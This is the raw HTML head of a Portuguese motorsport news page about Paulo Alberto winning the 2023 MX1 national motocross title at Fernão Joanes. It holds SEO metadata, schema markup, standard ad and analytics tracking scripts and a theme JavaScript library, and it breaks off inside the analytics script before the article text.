

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao/
body_size: 36642
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>CN Motocross, Fernão Joanes, MX1: Paulo Alberto campeão! - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A uma prova de terminar o campeonato nacional de Motocross, está entregue a coroa de campeão nacional de MX1." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CN Motocross, Fernão Joanes, MX1: Paulo Alberto campeão! - MotoSport" />
		<meta property="og:description" content="A uma prova de terminar o campeonato nacional de Motocross, está entregue a coroa de campeão nacional de MX1." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1440" />
		<meta property="article:published_time" content="2023-05-28T19:50:00+00:00" />
		<meta property="article:modified_time" content="2023-05-28T19:50:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CN Motocross, Fernão Joanes, MX1: Paulo Alberto campeão! - MotoSport" />
		<meta name="twitter:description" content="A uma prova de terminar o campeonato nacional de Motocross, está entregue a coroa de campeão nacional de MX1." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","name":"Nacional Motocross"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","position":3,"name":"Nacional Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#listItem","name":"CN Motocross, Fern\u00e3o Joanes, MX1: Paulo Alberto campe\u00e3o!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#listItem","position":4,"name":"CN Motocross, Fern\u00e3o Joanes, MX1: Paulo Alberto campe\u00e3o!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/nacional-motocross\/#listItem","name":"Nacional Motocross"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#newsarticle","name":"CN Motocross, Fern\u00e3o Joanes, MX1: Paulo Alberto campe\u00e3o! - MotoSport","headline":"CN Motocross, Fern\u00e3o Joanes, MX1: Paulo Alberto campe\u00e3o!","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/05\/img-9952-scaled.jpeg","width":2560,"height":1440},"datePublished":"2023-05-28T20:50:00+01:00","dateModified":"2023-05-28T20:50:11+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#webpage"},"articleSection":"Destaque Homepage Offroad Moto, Motocross, Motocross, Motosport, Nacional Motocross, Newsletter, Offroad Moto, Campeonato Nacional Motocross, Carlos Alberto, Carlos Campano, CN Motocross, CNMX 2023, Fern\u00e3o Joanes, Francisco Salgado, Gon\u00e7alo Reis, Guarda, Joel Anton, MX1, Paulo Alberto","dateline":"Publicado em Maio 28, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/","name":"CN Motocross, Fern\u00e3o Joanes, MX1: Paulo Alberto campe\u00e3o! - MotoSport","description":"A uma prova de terminar o campeonato nacional de Motocross, est\u00e1 entregue a coroa de campe\u00e3o nacional de MX1.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/05\/img-9952-scaled.jpeg","@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#mainImage","width":2560,"height":1440},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/#mainImage"},"datePublished":"2023-05-28T20:50:00+01:00","dateModified":"2023-05-28T20:50:11+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; CN Motocross, Fernão Joanes, MX1: Paulo Alberto campeão!" href="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
